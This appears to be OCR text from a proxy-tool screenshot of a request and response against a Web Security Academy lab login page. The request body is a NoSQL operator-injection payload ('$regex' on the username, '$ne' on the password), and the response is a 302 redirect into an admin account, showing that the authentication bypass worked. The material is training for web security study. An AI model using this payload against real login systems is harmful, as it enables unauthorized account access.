 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a08003a049afb3380c1d5a00031004b.web-security-academy.net
3 Cookie: session=WRA1ngiS0n8nVslHVISfWwXeoE7wF1KZ
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a08003a049afb3380c1d5a00031004b.web-security-academy.net/logi
n
9 Content-Type: application/json
10 Content-Length: 54
11 Origin:
https://0a08003a049afb3380c1d5a00031004b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
"$regex":"^admin"
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=admin1v9uwbd5
3 Set-Cookie: session=x94jjTIJjopRRRMeFtV88Jr4B2TRaWy6; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7